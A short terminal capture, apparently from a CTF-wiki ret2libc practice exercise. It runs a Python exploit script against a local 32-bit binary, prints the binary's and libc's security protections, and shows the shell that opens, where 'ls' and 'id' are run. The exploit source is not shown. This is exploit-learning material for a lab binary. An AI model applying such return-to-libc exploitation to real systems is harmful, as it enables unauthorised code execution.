 16:46:54 ✗ zjgcjy@zjgcjy-manjaro ...basic_rop/ret2libc/1
$ python2 exp.py ret2libc1 0
[*] '/home/zjgcjy/work/ctf-wiki/basic_rop/ret2libc/1/ret2libc1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/usr/lib32/libc.so.6'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './ret2libc1': pid 11196
[*] Switching to interactive mode
$ ls
exp.py getflag.py ret2libc1
$ id
uid=1000(zjgcjy) gid=1000(zjgcjy) 组=1000(zjgcjy),3(sys),90(net
,991(lp),998(wheel)
$